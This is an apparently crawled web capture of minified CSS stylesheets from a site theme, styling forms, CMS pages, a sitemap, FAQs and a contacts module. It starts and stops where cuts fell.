h4>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:15px}}.theme-block,#oar_widget_orders_and_returns_form .fieldset{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,#oar_widget_orders_and_returns_form .fieldset{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid #cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px #dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.cms-page-view .page-title h1,.cms-page-view .page-title h3,.cms-page-view .page-head h1,.cms-page-view .page-head h3,.cms-no-route .page-title h1,.cms-no-route .page-title h3,.cms-no-route .page-head h1,.cms-no-route .page-head h3{border:none}.cms-page-view .std img,.cms-no-route .std img{max-width:100%}.cms-page-view .std p,.cms-no-route .std p{color:#8b8b8b;font-size:14px;line-height:24px}.cms-page-view .std li,.cms-no-route .std li{color:#8b8b8b;font-family:Georgia,Times,"Times New Roman",serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .col-left:after,.cms-no-route .col-left:after{content:'';display:table;clear:both}.cms-no-route .std img{width:100%}.cms-page-view .std .messages,.cms-home .std .messages,.cms-no-route .std .messages{margin-bottom:25px}.cms-page-view .std .messages ul,.cms-home .std .messages ul,.cms-no-route .std .messages ul{margin-bottom:0}.cms-page-view .std .messages li,.cms-home .std .messages li,.cms-no-route .std .messages li{list-style:none;margin-left:0;font-style:normal;font-family:"Noto Sans",sans-serif}#accordion .toggle-tabs{display:none}#accordion>dl>dt{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;color:#2188fd;font-weight:500;margin-bottom:0px;padding:7px 10px 7px 24px;border-top:solid 1px #dfdfdf;position:relative;background-color:#f5f5f5;display:block}#accordion>dl>dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #333;border-bottom:none;left:10px;top:50%;margin-top:-3px}@media only screen and (max-width: 767px){#accordion>dl>dt{color:#333;font-weight:normal;border:solid 1px #dfdfdf;border-bottom:none}#accordion>dl>dt:hover{background-color:#EDEDED}}#accordion>dl>dd{padding:5px 30px 30px;background-color:#f5f5f5;margin:0}@media only screen and (max-width: 1199px){#accordion>dl>dd{padding:5px 15px 15px}}#accordion>dl>dd:last-child{border-width:0 1px 1px 1px}#accordion .selected-filter{background-color:#EDEDED}#accordion li{position:relative;overflow:hidden}#accordion li .plusimage h2{margin-right:10px}.page-sitemap .pager{float:none}.page-sitemap .links{display:block;text-align:right;margin:0 20px 0 0}.page-sitemap .links li{display:inline-block;padding-left:10px}.page-sitemap .links a{position:relative}.page-sitemap .sitemap{padding:0;margin:15px 0;position:relative}.page-sitemap .sitemap::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap>li{padding-left:35px;position:relative}.page-sitemap .sitemap>li.level-0::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap>li.level-0 a::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:14px}.page-sitemap .sitemap li{margin:15px 0}.page-sitemap .sitemap li ul{margin:30px 0 30px 25px;position:relative}.page-sitemap .sitemap li ul::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li ul::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap li ul li{padding-left:41px;position:relative}.page-sitemap .sitemap li ul li a{padding-left:20px}.page-sitemap .sitemap li ul li:not(.list-container)::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li a{color:#8b8b8b;display:inline-block}.page-sitemap .sitemap li a:hover{color:#333}@media only screen and (max-width: 599px){.page-sitemap .sitemap li ul{margin-left:0px}}.indent1,.skills .term,.team .excerpt{margin-bottom:57px !important}.indent2{margin-bottom:25px !important}.custom-page{line-height:1.714em}.custom-page .title-big h1{font-size:50px;line-height:50px;margin-bottom:45px}.custom-page h3{line-height:1.8em;font-weight:500;margin-bottom:20px}.skills{text-align:center;color:#2188fd;padding-top:16px}.skills .term{text-transform:uppercase;font-size:16px;font-weight:500}.skills .value{font-size:56px;line-height:1.519em;font-weight:500}#oar_widget_orders_and_returns_form .fieldset{margin-bottom:20px}#oar_widget_orders_and_returns_form .buttons-set{border-top:0;margin:0;padding:0}.custom-title1{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e04e";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title2{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e053";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0cd";font-size:56px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:122px;width:122px;height:122px}.team{text-align:center}.team figure{display:block;margin:0 auto 25px;text-align:center}.team figure a{display:inline-block;overflow:hidden}.team figure:hover img{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.team figure img{border:medium none;max-width:100%;width:100%}.team h4{font-weight:400}.team .excerpt{text-align:center;padding-right:10px;padding-left:10px;padding-top:1px}.testimonials::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;margin:0 auto 20px;text-align:center;font-size:84px;line-height:1em;color:#2188fd}.testimonials blockquote{position:relative;text-align:center;font-size:14px;border:none}.testimonials blockquote cite{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:400;display:block;text-align:center;color:#2188fd;text-transform:uppercase}.testimonials blockquote q{display:block;padding:0 5%}.testimonials .owl-controls .owl-buttons div.owl-prev,.testimonials .owl-controls .owl-buttons div.owl-next{position:relative;top:auto;left:auto;right:auto;margin:0 15px}.testimonials .owl-controls .owl-buttons div.owl-next{right:auto;left:auto}@media only screen and (max-width: 991px){.testimonials .owl-controls .owl-buttons div.owl-prev{left:7px}.testimonials .owl-controls .owl-buttons div.owl-next{right:7px}}@media only screen and (max-width: 479px){.indent1,.skills .term,.team .excerpt{margin-bottom:20px}.skills .term{font-size:14px}.skills .value{font-size:30px}}.table-bordered .price{font-weight:500;color:#333;font-size:16px}.terms-conditions h4{font-size:20px;color:#2188fd}.terms-conditions h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:40px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.terms-conditions h4:before{font-size:30px}}.terms-conditions h4::before{padding-right:25px}.terms-conditions p{margin-bottom:35px}@media only screen and (max-width: 767px){.cms-page-view .data-table tr,.cms-page-view .data-table th,.cms-page-view .data-table td{display:block}.cms-page-view .data-table thead{display:none}.cms-page-view .data-table thead th{border-right:0;border-left:0}.cms-page-view .data-table thead th.lin-hide{display:none}.cms-page-view .data-table thead th:nth-child(1n+2){display:none}.cms-page-view .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}.cms-page-view .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.cms-page-view .data-table tbody td.lin-hide{display:none}.cms-page-view .data-table tbody td:first-child{padding-top:10px}.cms-page-view .data-table tbody td:first-child,.cms-page-view .data-table tbody td:first-child h3{font-weight:bold}.cms-page-view .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.cms-page-view .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.cms-page-view .data-table tfoot tr{display:block;text-align:right}.cms-page-view .data-table tfoot tr:after{content:'';display:table;clear:both}.cms-page-view .data-table tfoot td{display:block;float:left}.cms-page-view .data-table tfoot td.lin-hide{display:none}.cms-page-view .data-table tfoot td:nth-child(odd){clear:left;width:60%}.cms-page-view .data-table tfoot td:nth-child(even){text-align:left;width:40%}.cms-page-view .data-table .linearize-hide{display:none}.cms-page-view .data-table .linearize-unpad{padding:0}.cms-page-view .data-table .linearize-show{display:block}.cms-page-view .data-table thead{display:none}}dl.numbered-list{counter-reset:number}dl.numbered-list dt{counter-increment:number;margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;padding-bottom:10px}dl.numbered-list dt::before{content:counter(number);display:inline-block;width:39px;height:39px;line-height:38px;text-align:center;border-radius:50%;font-size:16px;color:#fff;margin-right:18px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}dl.numbered-list dd{line-height:1.714em;margin-bottom:45px}.table.table-list-style>tbody>tr>td{border-top:0;padding:0px 30px 30px}.table.table-list-style>tbody>tr>td:not(:last-child){border-right:solid 1px #dfdfdf}@media only screen and (max-width: 599px){.table.table-list-style>tbody>tr>td{padding:0 10px 10px}}.table.table-list-style h4{float:right;max-width:300px;text-align:right}.faqs-pages h4{font-size:30px;line-height:30px;font-weight:300;color:#333;border-bottom:1px solid #dfdfdf;padding:40px 0;margin-bottom:0;cursor:pointer;position:relative}.faqs-pages h4:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;font-size:35px;color:#8b8b8b}.faqs-pages h4.id-active{border-color:#fff}.faqs-pages h4.id-active:after{content:"\f106"}.faqs-pages h4.last{border:0}.faqs-pages .custom-pag-list-3{padding-top:10px;margin-bottom:0}.faqs-pages .custom-pag-list-3 li{list-style:none;font-style:normal;margin:0;padding:0 0 20px;font-family:"Noto Sans",sans-serif;overflow:hidden}.faqs-pages .custom-pag-list-3 li:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#dfdfdf;float:left;margin-right:24px}.faqs-pages .custom-pag-list-3 a{font-size:20px;color:#2188fd;font-weight:300;text-transform:uppercase}.faqs-pages .custom-pag-list-3 a:hover{color:#333}@media only screen and (max-width: 767px){.faqs-pages h4{font-size:20px;padding:15px 0}.faqs-pages .custom-pag-list-3 a{font-size:16px}}.custom-page .custom-pag-list-2{margin:0 -15px;padding-bottom:70px}.custom-page .custom-pag-list-2:after{content:'';display:table;clear:both}.custom-page .custom-pag-list-2 li{list-style:none;margin:0;padding:0 15px;font-style:normal;font-family:"Noto Sans",sans-serif;width:25%;float:left}.custom-page .custom-pag-list-2 li a{display:block;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;text-align:center;background:#2188fd;padding:45px 40px 33px;color:#fff;min-height:270px}.custom-page .custom-pag-list-2 li a h4{color:#fff;line-height:40px;margin-bottom:0}.custom-page .custom-pag-list-2 li a span{font-size:87px;line-height:87px;display:block;margin-bottom:24px}.custom-page .custom-pag-list-2 li a span.fa{font-size:76px}.custom-page .custom-pag-list-2 li a:hover{background:#fff;color:#2188fd}.custom-page .custom-pag-list-2 li a:hover h4{color:#333}@media only screen and (max-width: 991px){.custom-page .custom-pag-list-2 li{width:50%;margin-bottom:30px}}@media only screen and (max-width: 599px){.custom-page .custom-pag-list-2 li{width:100%}}.guarantee-pages .page-title .icon1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon1:before{font-size:30px}}.guarantee-pages .page-title .icon2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon2:before{font-size:30px}}.guarantee-pages .page-title .icon3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon3:before{font-size:30px}}.guarantee-pages .page-title .icon4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4{overflow:hidden;margin:0 -15px;padding-top:40px}.guarantee-pages .custom-pag-list-4 li{list-style:none;margin:0 0 56px;padding:0 15px;font-size:13px;font-style:normal;line-height:20px;font-family:"Noto Sans",sans-serif;width:33.33333%;float:left}.guarantee-pages .custom-pag-list-4 li:nth-child(3n+1){clear:left}.guarantee-pages .custom-pag-list-4 li h4{font-size:18px}.guarantee-pages .custom-pag-list-4.bullets h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4.bullets h4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4.bullets h4::before{padding-right:10px}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4 li{width:100%;clear:both}}.guarantee-pages h4 b{font-size:16px;color:#2188fd;margin-right:15px}.guarantee-pages .a-center h4{padding-top:30px}.list-decimal{counter-reset:list1}.list-decimal h4{position:relative;font-size:20px;line-height:20px;padding:0 0 0 55px;margin-bottom:30px}.list-decimal h4:after{content:'';display:table;clear:both}.list-decimal h4:before{counter-increment:list1;content:counter(list1,decimal-leading-zero);display:inline-block;position:absolute;left:0;top:0;font-size:40px;line-height:30px;font-weight:500;color:#333}.custom-page.custom-style-2 .page-title h1{font-size:40px;line-height:40px;margin-bottom:15px}.custom-page.custom-style-2 .page-title h1 span{color:#2188fd}.custom-page.custom-style-2 .page-title h1 b{font-size:50px;color:#2188fd;margin-right:25px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .page-title h1{font-size:23px;line-height:23px}}@media only screen and (max-width: 599px){.custom-page.custom-style-2 .page-title h1 b{display:block;margin-bottom:20px}}.custom-page.custom-style-2 .title-big h1{font-size:60px;line-height:75px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .title-big h1{font-size:28px;line-height:30px}}.custom-page.custom-style-2 h4{font-size:20px;line-height:20px;margin-bottom:24px;color:#2188fd;font-weight:500}.custom-page.custom-style-2 .a-center{margin-bottom:85px;font-size:13px;line-height:20px}.custom-page.custom-style-2 p{font-size:13px;line-height:20px}.custom-page .custom-pag-list{margin:0;padding:0}.custom-page .custom-pag-list li{overflow:hidden;list-style:none;font-size:13px;line-height:20px;margin:0 0 50px;padding:0;font-style:normal;font-family:"Noto Sans",sans-serif}.custom-page .custom-pag-list li:last-child{margin-bottom:0}.custom-page .custom-pag-list li>span{display:block;font-size:57px;line-height:110px;color:#fff;width:110px;height:110px;float:left;background:#2188fd;text-align:center;border-radius:100%;margin-right:30px;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) }@media only screen and (max-width: 1199px){.list-1 .owl-item{width:173px !important;}.custom-page .custom-pag-list li{text-align:center}.custom-page .custom-pag-list li>span{float:none;display:inline-block;margin:0 0 30px}}.custom-page .custom-pag-list p{overflow:hidden}.custom-page .custom-pag-list.color-2{padding-bottom:40px}.custom-page .custom-pag-list.color-2 li>span{color:#2188fd;background:#f5f5f5}.list-1{margin-bottom:9px}.list-1 .owl-item{padding:0;margin-right:10px;}.list-1 .list-1-item{text-align:center;    border-bottom: 1px solid #e1d2d2;}.list-1 a{display:block;font-size:70px;color:#2188fd;vertical-align:middle;line-height:0;padding:30px 10px;min-height:170px;text-transform:uppercase;position:relative;border-right: 1px solid #e1d2d2;
    margin-bottom: 6px;
    margin-right: -7px;}.list-1 a:after{content:"";position:absolute;top:0;left:50%;height:100%;width:0;background:#2188fd;z-index:0}.list-1 a>span{display:block;line-height:70px;position:relative;z-index:2}.list-1 a .title-list-1{display:block;font-size:16px;line-height:22px;font-weight:bold;padding-top:10px;min-height:62px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.list-1 a:hover{color:#fff}.list-1 a:hover:after{left:0;width:100%}.list-1 .owl-controls .owl-buttons div.owl-next{right:0}.list-1 .owl-controls .owl-buttons div.owl-prev{left:0}.list-2{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-align:center;overflow:hidden}@media only screen and (max-width: 767px){.list-2{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.list-2 li{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;padding:0 15px}.list-2 li:after{content:"";position:absolute;right:0;top:0;height:200%;border-right:1px solid #ddd}.list-2 li:last-child:after{display:none}.list-2 .icons-list-2{font-size:50px;color:#2188fd;margin-bottom:25px}.list-2 .title-list-2{font-size:26px;font-weight:bold;margin-bottom:30px}.list-2 .desc-list-2{padding:0 6%;color:#333}.list-2 .button{margin-top:25px}@media only screen and (max-width: 767px){.list-2{margin-bottom:-40px}.list-2 li{padding:0}.list-2 .icons-list-2{display:none}.list-2 .title-list-2{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px;font-size:16px;display:block;padding:22px 20px;margin:0;text-transform:uppercase;text-align:left}.list-2 .title-list-2:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.list-2 .title-list-2.active{background:#f6f6f6;border:0}.list-2 .title-list-2.active:before{content:"\f106"}.list-2 .desc-list-2{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6;text-align:left}.list-2 .button{display:table}}
f.custom-title1:before

--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/contacts.css
body_size: 8398
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.contacts-index-index #contactForm .fieldset .legend{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.contacts-index-index #contactForm .fieldset .legend:before,.title-border:after,.contacts-index-index #contactForm .fieldset .legend:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.contacts-index-index #contactForm .fieldset .legend>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.contacts-index-index #contactForm .fieldset .legend{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.contacts-index-index #contactForm label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}.contacts-index-index #contactForm label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes 